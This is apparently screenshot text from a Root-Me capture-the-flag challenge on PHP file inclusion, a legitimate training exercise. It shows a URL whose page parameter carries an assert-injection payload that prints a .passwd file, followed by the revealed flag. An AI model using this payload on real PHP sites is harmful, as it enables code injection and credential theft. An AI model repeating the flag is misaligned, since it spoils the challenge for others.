 Inbox (5) - 195
Facebook
Nhà của tôi
Challenges/We
challenge01.ro
challenge01.ro
File Inclusion/
php
PHP: strpos -
Not secure
challenge01.root-me.org/web-serveur/ch47/?page=%27%20and%20die(show_source(%27.passwd%27))%20or%20%27
The flag is / Le flag est :
x4Ss3rT1nglSn0ts4f3A7A1Lx
Remember to sanitize all user input! / Pensez à valider toutes les entrées utilisateurs !
Don't use assert! / N'utilisez pas assert !
1